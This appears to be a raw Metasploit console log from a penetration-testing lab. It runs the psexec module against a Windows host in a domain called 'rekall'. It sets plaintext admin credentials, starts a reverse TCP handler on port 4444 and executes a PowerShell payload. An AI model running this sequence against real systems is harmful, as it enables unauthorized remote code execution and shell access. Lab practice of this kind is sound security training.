 msf6 exploit(windows/smb/psexec) > set RHOSTS 172.22.117.10
RHOSTS ⇒ 172.22.117.10
msf6 exploit(windows/smb/psexec) > set SMBDomain rekall
SMBDomain ⇒ rekall
msf6 exploit(windows/smb/psexec) > set SMBPass Changeme!
SMBPass ⇒ Changeme!
msf6 exploit(windows/smb/psexec) > set SMBUser ADMBob
SMBUser ⇒ ADMBob
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.10:445 - Connecting to the server...
[*] 172.22.117.10:445 - Authenticating to 172.22.117.10:445|rekall as user 'ADMBob'...
[*] 172.22.117.10:445 - Selecting PowerShell target
[*] 172.22.117.10:445 - Executing the payload...
[+] 172.22.117.10:445 - Service start timed out, OK if running a command or non-service executable...